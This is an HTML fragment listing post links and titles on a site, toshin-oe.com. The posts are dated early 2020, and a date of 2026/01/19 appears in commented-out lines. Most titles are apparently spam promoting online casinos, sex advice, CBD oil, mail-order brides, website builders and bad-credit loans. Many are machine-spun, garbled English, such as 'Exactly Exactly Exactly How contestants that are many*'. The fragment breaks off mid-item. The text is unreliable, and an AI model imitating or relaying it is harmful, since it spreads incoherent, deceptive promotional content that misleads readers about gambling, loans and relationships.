                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
